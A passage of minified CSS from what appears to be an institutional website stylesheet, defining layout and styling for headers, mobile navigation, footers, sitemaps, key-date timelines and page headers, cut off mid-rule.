.as-div{display:block}.c-publish-by{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.c-publish-by .publish-heading{margin-bottom:8px}.c-publish-by .author-headshots{display:-ms-grid;display:grid;-ms-grid-columns:auto auto;grid-template-columns:auto auto;grid-column-gap:16px;margin-bottom:16px}.c-publish-by .author-headshots .author-item{display:-ms-grid;display:grid;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-publish-by .author-headshots .author-item .image-container{height:64px;width:64px;margin-bottom:8px;border-radius:50%;overflow:hidden}.c-publish-by .author-headshots .author-item .image-container img{width:100%;height:auto}.header-content .c-publish-by .author-headshots .author-item .image-container{width:100px;height:100px}.c-publish-by p{margin-bottom:0}.c-publish-by p a{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .c-publish-by p a{color:#fff}.c-secure-area-header{height:96px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #ddd}.c-secure-area-header .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-secure-area-header .logo .default{display:none}.c-secure-area-header .logout{color:#222;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-secure-area-header .logout{color:#fff}.c-search-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.c-search-form .textbox-wrapper{margin-right:16px;margin-bottom:16px}.c-search-form .btn{height:56px;padding:0;line-height:56px;margin-bottom:16px}.c-search-form input[type="text"]{min-width:230px}.c-gateway-embed{position:relative;height:100vh;width:100%}.c-gateway-embed iframe,.c-gateway-embed object,.c-gateway-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%}.c-expertise-contacts{padding-bottom:48px}.c-expertise-contacts .c-page-title{padding-bottom:48px}.c-secure-download{padding:48px 64px;background-color:#eff5fc;border:1px solid #009bd8}.c-secure-download .download-title{font-size:1.5rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;margin-bottom:16px}.dark-bg .c-secure-download .download-title{color:#fff}.c-secure-download .btn{padding:12px 40px 12px 20px}section{margin-bottom:40px}@media (min-width: 768px){section{margin-bottom:80px}}body::after{content:"";position:absolute;z-index:997;width:0;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0.5;transition:background-color .15s linear}body.mobile-menu-is-active.mobile-menu{overflow:hidden}body.mobile-menu-is-active.mobile-menu::after{width:100%;height:9999em;background-color:#000}body.mobile-menu-is-active.mobile-menu .s-mobile-header{border-bottom:none}body.mobile-menu-is-active.mobile-menu .s-mobile-header.logo-on-active{display:block}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active){background-color:transparent}body.mobile-menu-is-active.mobile-menu .s-mobile-header:not(.logo-on-active) .fixed-header-bar{opacity:0;z-index:0}body.mobile-menu-is-active.desktop-menu::after{display:none}.s-mobile-header{position:absolute;padding:0 24px;width:100%;z-index:999}.ios .s-mobile-header:not(.undergrad){background-color:#fff !important;position:fixed !important;top:0 !important}.ios .s-mobile-header:not(.undergrad) .logo .inverse{display:block}.ios .s-mobile-header:not(.undergrad) .logo .default{display:none}.desktop-menu .s-mobile-header{display:none}.s-mobile-header.logo-on-active{display:none;z-index:996}.s-mobile-header.fixed{position:fixed}.s-mobile-header.inverse-header,.s-mobile-header.fixed,.s-mobile-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-mobile-header.inverse-header .logo .inverse,.s-mobile-header.fixed .logo .inverse,.s-mobile-header.placed .logo .inverse{display:block}.s-mobile-header.inverse-header .logo .default,.s-mobile-header.fixed .logo .default,.s-mobile-header.placed .logo .default{display:none}.s-mobile-header .logo img{display:none}.s-mobile-header .logo .default{display:block}.s-mobile-header .c-social-links{padding:16px 32px}.s-mobile-header .c-social-links a{width:24px;margin-right:24px}.s-mobile-header .c-social-links .svg-icon{width:16px;height:16px}.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::before,.s-mobile-header.undergrad .c-mobile-menu-trigger .hamburger-inner::after{background-color:#2f3a41}.fixed-header-bar{height:96px;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;z-index:999;opacity:1;transition:opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)}.mobile-nav{position:fixed;z-index:998;top:0;left:100%;bottom:0;right:0;width:335px;margin:0;overflow-y:auto;background-color:#fff;transition:transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s,-webkit-transform 0.3s ease}.mobile-nav.is-active{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.mobile-nav.is-active .c-mobile-menu-trigger{margin-right:24px}.mobile-nav.has-active-submenu .c-social-links,.mobile-nav.has-active-submenu .c-mobile-search,.mobile-nav.has-active-submenu #c-secondary-links{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.mobile-nav .c-mobile-menu-trigger{display:block;margin-left:auto}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%}.mobile-nav ul li{padding:0;margin-bottom:0}.mobile-nav ul li::before{display:none;content:''}.mobile-nav ul li{margin-bottom:0;position:initial;overflow:hidden;border-bottom:solid 1px #d4d6d7}@media screen and (min-width: 768px){.s-mobile-header{padding:0 40px}}@media screen and (min-width: 1024px){.s-mobile-header{padding:0 38px}}@media screen and (min-width: 1440px){.s-mobile-header{padding:0 0}}@media screen and (max-width: 767px){.s-desktop-header{display:none}}@media screen and (min-width: 768px){.s-desktop-header{position:absolute;width:100%;z-index:999}.mobile-menu .s-desktop-header{height:0;overflow:hidden}.s-desktop-header.fixed{position:fixed}.s-desktop-header.inverse-header,.s-desktop-header.fixed,.s-desktop-header.placed{background-color:#fff;border-bottom:1px solid #ebeced}.s-desktop-header.inverse-header .logo .inverse,.s-desktop-header.fixed .logo .inverse,.s-desktop-header.placed .logo .inverse{display:block}.s-desktop-header.inverse-header .logo .default,.s-desktop-header.fixed .logo .default,.s-desktop-header.placed .logo .default{display:none}.s-desktop-header .logo img{display:none}.s-desktop-header .logo .default{display:block}.s-desktop-header .logo:focus{outline:1px dotted #ddd}.s-desktop-header .logo .large-logo{width:300px}.s-desktop-header.undergrad .c-desktop-menu li a,.s-desktop-header.undergrad .c-desktop-menu li a:hover,.s-desktop-header.undergrad .c-desktop-menu li a:focus,.s-desktop-header.undergrad .c-desktop-menu li.nav-dropdown .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon a{background:#2f3a41}.s-desktop-header.undergrad .c-desktop-menu li.social-icon .svg-icon{fill:#fff}.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media screen and (min-width: 768px) and (min-width: 768px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 40px;max-width:688px}}@media screen and (min-width: 768px) and (min-width: 1024px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 38px;max-width:948px}}@media screen and (min-width: 768px) and (min-width: 1440px){.desktop-utility-bar .c-desktop-utility-menu,.desktop-header-content{padding:0 0;max-width:1170px}}@media screen and (min-width: 768px){.desktop-utility-bar{height:32px;background-color:#ddd}.desktop-header-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:96px}}.s-anchor-content .sidebar-trigger{height:26px;margin-bottom:32px;z-index:999}.ios .s-anchor-content .sidebar-trigger{position:fixed !important;top:96px !important}.s-anchor-content .sidebar-trigger.fixed{position:fixed}.s-anchor-content .sidebar-trigger.placed{position:absolute}.ios .s-anchor-content .sidebar-trigger,.s-anchor-content .sidebar-trigger.fixed,.s-anchor-content .sidebar-trigger.placed{top:0;left:-6px;padding-top:16px}.ios .s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.fixed .sidebar-trigger-wrapper,.s-anchor-content .sidebar-trigger.placed .sidebar-trigger-wrapper{padding:16px;box-shadow:1px 0 2px rgba(0,0,0,0.2);height:40px;border-radius:0 4px 4px 0}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-anchor-content .sidebar-trigger .sidebar-trigger-wrapper>*{-ms-flex-negative:0;flex-shrink:0}.s-anchor-content .sidebar-trigger .text{margin-left:16px}.s-anchor-content .sidebar-hamburger{position:relative}.s-anchor-content .sidebar-hamburger,.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{display:block;width:33px;height:3px;background-color:#2f3a41;border-radius:2px}.s-anchor-content .sidebar-hamburger::before,.s-anchor-content .sidebar-hamburger::after{content:"";display:block;position:absolute}.s-anchor-content .sidebar-hamburger::before{top:-8px}.s-anchor-content .sidebar-hamburger::after{bottom:-8px}.s-anchor-content .sidebar{max-height:100vh;width:100%;overflow:auto;left:-100%;z-index:1000;transition:left 0.3s ease-in-out;background:#fff;padding:56px 24px 24px}.s-anchor-content .sidebar .sidebar-trigger{position:absolute;right:24px;top:16px;width:30px;margin-bottom:0}.ios .s-anchor-content .sidebar .sidebar-trigger{position:absolute !important;top:0 !important;left:auto}.s-anchor-content .sidebar .sidebar-hamburger{background:no-repeat}.s-anchor-content .sidebar .sidebar-hamburger::before{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:11px}.s-anchor-content .sidebar .sidebar-hamburger::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);bottom:-11px}.anchor-content-open .s-anchor-content .sidebar{left:0}.s-anchor-content .sidebar ul{margin:0;padding:0;border-top:solid 1px #009bd8}.s-anchor-content .sidebar li{margin:0;padding:0}.s-anchor-content .sidebar li::before{display:none}.s-anchor-content .sidebar a{display:block;padding:8px;border-bottom:solid 1px #009bd8}.s-anchor-content .content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 4 * 12) - 16px);flex-basis:calc((100% / 4 * 12) - 16px);max-width:calc((100% / 4 * 12) - 16px);margin-right:15.99px}@media (max-width: 767px){.s-anchor-content.fixed{padding-top:26px}.s-anchor-content .sidebar{position:fixed;top:0 !important}}@media (min-width: 768px){.s-anchor-content>.container>.row{position:relative}.s-anchor-content .mobile-trigger{height:0;overflow:hidden;opacity:0;margin:0}.s-anchor-content .sidebar{position:absolute;z-index:1;left:0;width:200px;padding-top:12px;padding-left:0}.s-anchor-content .sidebar.fixed{position:fixed;left:auto}.s-anchor-content .sidebar.placed{position:absolute}.s-anchor-content .sidebar.fixed,.s-anchor-content .sidebar.placed{top:0}.s-anchor-content .content{padding-left:224px}}@media (min-width: 1024px){.s-anchor-content .sidebar{width:300px}.s-anchor-content .content{padding-left:324px}}@media (min-width: 1440px){.s-anchor-content .content{padding-left:500px}}section.s-footer{background-color:#f7f7f8;padding-top:0;padding-bottom:80px;margin-bottom:0;text-align:center}section.s-footer.inverse{background-color:#009bd8;padding-top:80px}section.s-footer.inverse a,section.s-footer.inverse .footer-text p{color:#fff}section.s-footer.inverse .copyright span{color:#fff}section.s-footer.grey-bg{background-color:#f7f7f8;padding-top:80px}section.s-footer .footer-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}section.s-footer .footer-logo img{display:block}section.s-footer .footer-text p{font-size:.875rem;line-height:1.71429}.dark-bg section.s-footer .footer-text p{color:#fff}section.s-footer nav{margin-bottom:32px}section.s-footer nav ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.s-footer nav ul li{padding:0;margin-bottom:0}section.s-footer nav ul li::before{display:none;content:''}section.s-footer nav ul li{display:inline-block;padding:0 12px;margin-bottom:0}section.s-footer nav ul li:first-child{padding-left:0}section.s-footer nav ul li:last-child{padding-right:0}section.s-footer nav ul li a{color:#000;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400;display:block}.dark-bg section.s-footer nav ul li a{color:#fff}section.s-footer .c-social-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.s-footer .c-social-links a{display:block;width:16px;height:16px;margin:0 12px}section.s-footer .c-social-links .svg-icon{display:block}section.s-footer .copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}section.s-footer .copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg section.s-footer .copyright span{color:#fff}@media (min-width: 768px){section.s-footer .container{max-width:100%}section.s-footer .footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.s-footer nav{margin:0 24px}section.s-footer nav ul li{display:inline-block;margin:0 10px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer a:last-child{margin-right:0}.copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}.copyright span{display:inline-block;color:#000;font-size:.8125rem;line-height:1.53846;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .copyright span{color:#fff}}@media (min-width: 1024px){section.s-footer .container{max-width:948px}section.s-footer .footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.s-footer nav{margin:0 40px}section.s-footer nav ul li{display:inline-block;margin:0 20px;padding:0}section.s-footer nav ul li:first-child{margin-left:0}section.s-footer nav ul li:last-child{margin-right:0}section.s-footer .copyright{margin-bottom:0}section.s-footer .c-social-links a{margin:0 16px}}.s-sitemap .site-map-contaienr{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px;max-width:770px}@media (min-width: 768px){.s-sitemap .site-map-contaienr{padding:0 40px;max-width:688px}}@media (min-width: 1024px){.s-sitemap .site-map-contaienr{padding:0 38px;max-width:948px}}@media (min-width: 1440px){.s-sitemap .site-map-contaienr{padding:0 0;max-width:1170px}}.s-sitemap ul{width:100%;list-style:none;padding:0;margin:0}.s-sitemap ul li{padding:0;margin-bottom:0}.s-sitemap ul li::before{display:none;content:''}.s-sitemap ul li{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px 0 8px 32px;box-shadow:inset 0 1px 0 0 #ddd}.dark-bg .s-sitemap ul li{color:#fff}.s-sitemap ul li .svg-icon{color:#222;padding:0;box-sizing:content-box;position:absolute;left:5px;top:20px;width:16px;height:16px}.s-sitemap ul li .svg-icon:hover,.s-sitemap ul li .svg-icon:focus{outline:1px dotted #ddd}.s-sitemap ul li a{padding:8px 8px 8px 0;width:calc(100% - 32px)}.s-sitemap ul li a:hover,.s-sitemap ul li a:focus{color:#222}.s-sitemap ul li.is-open>.svg-icon{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.s-sitemap ul ul{margin-left:0;box-shadow:inset 0 1px 0 0 #ddd}.s-key-dates .header h2{margin-bottom:8px}.s-key-dates .header p{line-height:40px}.s-key-dates p strong{font-size:1.125rem;line-height:1.33333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-key-dates p strong{color:#fff}.s-key-dates .timeline{position:relative}.s-key-dates .timeline p{position:relative;margin-bottom:0;padding-bottom:32px;padding-left:64px}.s-key-dates .timeline p:last-child::before{display:none}.s-key-dates .timeline p::before,.s-key-dates .timeline p::after{content:'';display:block;position:absolute}.s-key-dates .timeline p::before{top:2px;left:11px;width:3px;height:100%;background:#f7981c}.s-key-dates .timeline p::after{top:10px;left:32px;width:24px;height:3px;background:#f7981c}.s-key-dates .timeline p strong{display:block}.s-key-dates .timeline p strong::before{content:'';display:block;position:absolute;top:0;left:0;width:24px;height:24px;border:3px solid #313c44;border-radius:100%;background:#fff}@media (min-width: 1024px){.s-key-dates{text-align:center}.s-key-dates .timeline p{text-align:left;margin-left:50%;padding-left:136px;padding-top:5px}.s-key-dates .timeline p::before{left:-1px}.s-key-dates .timeline p::after{left:32px;width:88px;top:14px}.s-key-dates .timeline p strong::before{left:-14px;width:30px;height:30px}.s-key-dates .timeline p:nth-child(even){text-align:right;-webkit-transform:translateX(-100%);transform:translateX(-100%);padding-left:0;padding-right:136px}.s-key-dates .timeline p:nth-child(even)::before{left:auto;right:-2px}.s-key-dates .timeline p:nth-child(even)::after{left:auto;right:32px}.s-key-dates .timeline p:nth-child(even) strong::before{left:auto;right:-16px}}.s-step-content{background:#fff;padding-top:32px;position:relative}.s-step-content .exit-step-btn{position:fixed;top:24px;right:24px;z-index:10}.s-step-content .container{position:relative;z-index:2}.s-step-content .background{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;z-index:1;padding-top:10vw;background-color:#313c44;min-height:76vw}.ios .s-step-content .background{min-height:90vw}.s-step-content .background::before{border-top:solid 10vw #fff;border-right:solid 100vw transparent;border-left:none;content:"";display:block;position:absolute;width:100vw;height:0;z-index:0;top:0}.s-step-content .background .container *{color:#fff}.s-step-content .step{margin-bottom:24px}.s-step-content .step h3{font-size:.8125rem;line-height:1.53846;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.s-step-content .heading{margin-bottom:24px}.s-step-content .heading h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .content-nav{margin-top:32px}.s-step-content .content-nav a{margin-right:24px;margin-bottom:8px}@media (min-width: 768px){.s-step-content .step{margin-bottom:8px}.s-step-content .step h3{font-size:2rem;line-height:1.25}.s-step-content .heading h2{font-size:3rem;line-height:1.16667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px) and (min-width: 768px){.s-step-content .heading h2{font-size:3.5rem;line-height:1.14286}}@media (min-width: 768px){.dark-bg .s-step-content .heading h2{color:#fff}.s-step-content .half-width{width:50%}.s-step-content .article{-webkit-column-count:2;column-count:2}}@media (min-width: 1024px){.s-step-content{padding-top:80px}.s-step-content .background{min-height:56vw}}.s-undergrad-diagram{padding-top:24px;padding-bottom:200px;margin-bottom:0 !important}.s-undergrad-diagram .heading{margin-bottom:48px;text-align:center}.s-undergrad-diagram .heading.style-2{text-align:left;margin-bottom:24px}.s-undergrad-diagram .steps{padding-bottom:28px}.s-undergrad-diagram .item{margin-bottom:-28px;position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-undergrad-diagram .item.active{z-index:2}.s-undergrad-diagram .item.active .circle{background:#e88b11}.s-undergrad-diagram .item.active .circle *{color:#2f3a41}.s-undergrad-diagram .item .circle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:140px;width:140px;border:solid 2px #e88b11;border-radius:100%;padding:16px;text-align:center;background:#313c44;color:#fff;margin-right:16px;-ms-flex-negative:0;flex-shrink:0}.s-undergrad-diagram .item .circle span{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;line-height:24px;margin-bottom:8px}.s-undergrad-diagram .item .circle small{margin-bottom:28px;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:15px;line-height:20px;width:100%}.s-undergrad-diagram .item .very-small{font-size:12px;line-height:28px}.s-undergrad-diagram .item p{margin-bottom:0}.s-undergrad-diagram .line-spacer{height:1px;width:100%;background:#fff;opacity:0.2;margin:32px 0}.s-undergrad-diagram .content{padding-bottom:32px}.s-undergrad-diagram .content ul{padding:0;margin:0}.s-undergrad-diagram .content ul li{padding-left:10px}.s-undergrad-diagram .content ul li::before{background:#fff}@media (max-width: 550px){.ios .s-undergrad-diagram{padding-bottom:230px}}@media (min-width: 375px){.s-undergrad-diagram .item .circle{width:155px;height:155px;margin-right:32px}}@media (min-width: 1024px){.s-undergrad-diagram .container.overflow{max-width:990px;padding:0;margin:auto}.s-undergrad-diagram .steps{display:-webkit-box;display:-ms-flexbox;display:flex}.s-undergrad-diagram .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:-16px;text-align:center}.s-undergrad-diagram .item .circle{margin-right:0;position:relative;border-width:3px;padding:12px;margin-bottom:22px}.s-undergrad-diagram .item .circle span{position:absolute;top:34px;font-size:21px;line-height:24px}.s-undergrad-diagram .item .circle small{margin-bottom:0}.s-undergrad-diagram .benefits{display:-webkit-box;display:-ms-flexbox;display:flex}.s-undergrad-diagram .benefits .heading{width:302px}.s-undergrad-diagram .benefits .content{max-width:659px}}@media (min-width: 1440px){.s-undergrad-diagram .container.overflow{max-width:1170px}.s-undergrad-diagram .item{margin-right:-15px}.s-undergrad-diagram .item .circle{width:180px;height:180px;padding:16px}.s-undergrad-diagram .item .circle small{margin-bottom:0;font-size:16px;line-height:24px}.s-undergrad-diagram .item .very-small{font-size:14px;line-height:28px}}.s-page-header{position:relative;height:616px}.s-page-header h1 a{color:#fff}.s-page-header h1 a:hover{border-color:#fff}.s-page-header.large{height:810px}.s-page-header.large .mask-multiply .mask-2{left:50%;width:50%}.s-page-header.large .mask-multiply .mask-2::before{content:'';display:block;width:100%;height:50%;border-bottom:solid 405px #009bd8;border-left:solid 280px transparent;border-right:none}.s-page-header.large .mask-multiply .mask-2::after{content:'';display:block;width:100%;height:50%;border-top:solid 405px #009bd8;border-left:solid 280px transparent;border-right:none}.s-page-header.blend-fix .mask-color,.s-page-header.blend-fix .mask-screen,.s-page-header.blend-fix .mask-multiply{opacity:0.4}.s-page-header .mask-bg-mobile,.s-page-header .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-page-header .mask-bg-desktop{display:none}.s-page-header .mask-color,.s-page-header .mask-screen,.s-page-header .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0.4}.s-page-header .mask-color{background-color:#455560}.ios .s-page-header .mask-color{mix-blend-mode:hard-light}.s-page-header .mask-screen{background-color:#455560}.s-page-header .mask-multiply .mask-1,.s-page-header .mask-multiply .mask-2{position:absolute;top:0;left:0;width:50%;height:100%;background-color:#455560}.s-page-header .mask-multiply .mask-2{left:50%;width:50%;overflow:hidden}.s-page-header .mask-multiply .mask-2::before{content:'';display:block;width:100%;height:100%;border-bottom:solid 616px #009bd8;border-left:solid 280px transparent;border-right:none}.s-page-header>.container{position:relative;z-index:3;height:100%}.s-page-header .header-wrapper{position:relative;width:100%;height:100%}.s-page-header .header-content{width:100%;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.s-page-header h1{color:#fff;margin-bottom:0;overflow-wrap:break-word}.s-page-header p{margin-top:24px;margin-bottom:0;color:#fff}.s-page-header p:last-child{margin-bottom:0}.s-page-header p,.s-page-header h4{max-width:550px}.s-page-header .related-heading{margin:32px 0 0}.s-page-header .related-text,.s-page-header .related-text a{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560;margin:8px 0 0}.dark-bg .s-page-header .related-text,.dark-bg .s-page-header .related-text a{color:#fff}.dark-bg .related-text a{color:#fff}.s-page-header .header-cta{margin-top:40px}@media (min-width: 768px){.s-page-header .mask-bg-mobile{display:block}.s-page-header .mask-bg-desktop{display:block}.s-page-header h1{overflow-wrap:normal}}.s-page-header-video{position:relative;height:100vh}.s-page-header-video .mobile-icon-navigation{font-size:.875rem;line-height:1.71429;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#2f3a41;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-grid-column-align:flex-start;justify-items:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.dark-bg .s-page-header-video .mobile-icon-navigation{color:#fff}.s-page-header-video .mobile-icon-navigation:hover,.s-page-header-video .mobile-icon-navigation:focus{text-decoration:none}.s-page-header-video .mobile-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;background:#fff;border-radius:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.s-page-header-video .mobile-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative}.s-page-header-video .mobile-icon-navigation .video-icon{width:40px;height:40px;background:#313c44;border-radius:100%;margin-right:8px}.s-page-header-video .video-background{position:absolute;min-width:100%;min-height:100%;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.s-page-header-video .cover{background-image:url("/assets/images/cover.svg");background-position:center;background-size:cover;width:130%;height:100%;position:absolute;top:0;left:-30%;z-index:2}.s-page-header-video>.container{position:relative;z-index:3;height:100%;padding-top:90px;padding-bottom:120px;max-width:none}.ipad .s-page-header-video>.container{padding-bottom:232px !important}.s-page-header-video .header-wrapper{position:relative;width:100%;height:100%;overflow:auto;-ms-overflow-style:none}.s-page-header-video .header-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;min-height:100%;padding-top:30px;padding-bottom:64px}.s-page-header-video h1{color:#2f3a41;margin-bottom:16px;overflow-wrap:break-word}.s-page-header-video p{margin-bottom:16px;color:#2f3a41}.s-page-header-video p:last-child{margin-bottom:0}.s-page-header-video .video-button{display:inline-block}@media (max-width: 768px){.ios .s-page-header-video>.container{padding-bottom:205px !important}}@media (min-width: 768px){.s-page-header-video h1{overflow-wrap:normal;margin-bottom:32px}.s-page-header-video p{margin-bottom:32px}}@media (min-width: 1024px){.s-page-header-video{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-page-header-video .cover{width:100%;left:0}.s-page-header-video>.container{padding-bottom:164px}.s-page-header-video .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 24px);flex-basis:calc((100% / 12 * 6) - 24px);max-width:calc((100% / 12 * 6) - 24px);margin-right:23.99px}}@media (min-width: 1024px) and (min-width: 1440px){.s-page-header-video .header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:calc((100% / 12 * 6) - 32px);flex-basis:calc((100% / 12 * 6) - 32px);max-width:calc((100% / 12 * 6) - 32px);margin-right:31.99px}}@media (min-width: 1024px){.s-page-header-video .header-content>*{width:100%}}@media (min-width: 1440px){.s-page-header-video>.container{max-width:1170px}}.s-page-news-header{padding-top:96px}.s-page-news-header .header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 16px)}.s-page-news-header .header-wrapper.grid-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-page-news-header 